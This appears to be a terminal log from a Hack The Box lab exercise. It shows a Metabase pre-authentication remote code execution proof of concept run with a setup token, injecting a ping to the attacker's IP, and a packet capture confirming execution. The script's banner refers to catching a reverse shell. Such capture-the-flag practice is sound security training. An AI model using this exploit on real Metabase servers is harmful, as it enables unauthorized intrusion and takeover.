 ❯ python3 main.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'ping -c 1 10.10.16.2'
[!] BE SURE TO BE LISTENING ON THE PORT YOU DEFINED IF YOU ARE ISSUING AN COMMAND TO GET REVERSE SHELL [!]
[+] Initialized script
[+] Encoding command
[+] Making request
[+] Payload sent
/home/s/De/H/A/c/metabase-pre-auth-rce-poc on main !1 ✔
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
11:54:43.575161 IP 10.10.11.233 > 10.10.16.2: ICMP echo request, id 2, seq 0, length 64
11:54:43.575996 IP 10.10.16.2 > 10.10.11.233: ICMP echo reply, id 2, seq 0, length 64